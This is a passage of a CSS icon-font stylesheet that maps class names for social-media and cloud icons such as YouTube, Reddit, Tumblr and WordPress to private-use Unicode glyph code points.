		.icon-youtube-sign:before         { content: "\f30d"; }
		.icon-youtube:before              { content: "\f30e"; }
		.icon-reddit:before               { content: "\f30f"; }
		.icon-blogger-sign:before         { content: "\f310"; }
		.icon-blogger:before              { content: "\f311"; }
		.icon-dribbble-sign:before        { content: "\f312"; }
		.icon-dribbble:before             { content: "\f313"; }
		.icon-evernote-sign:before        { content: "\f314"; }
		.icon-evernote:before             { content: "\f315"; }
		.icon-flickr-sign:before          { content: "\f316"; }
		.icon-flickr:before               { content: "\f317"; }
		.icon-forrst-sign:before          { content: "\f318"; }
		.icon-forrst:before               { content: "\f319"; }
		.icon-delicious:before            { content: "\f31a"; }
		.icon-lastfm-sign:before          { content: "\f31b"; }
		.icon-lastfm:before               { content: "\f31c"; }
		.icon-picasa-sign:before          { content: "\f31d"; }
		.icon-picasa:before               { content: "\f31e"; }
		.icon-stack-overflow:before       { content: "\f320"; }
		.icon-tumblr-sign:before          { content: "\f321"; }
		.icon-tumblr:before               { content: "\f322"; }
		.icon-vimeo-sign:before           { content: "\f323"; }
		.icon-vimeo:before                { content: "\f324"; }
		.icon-wordpress-sign:before       { content: "\f325"; }
		.icon-wordpress:before            { content: "\f326"; }
		.icon-yelp-sign:before            { content: "\f327"; }
		.icon-yelp:before                 { content: "\f328"; }
		.icon-cloud-upload:before		  { content: "\f0ee"; }
		.icon-cloud-download:before		  { content: "\f0ed"; }
</file>
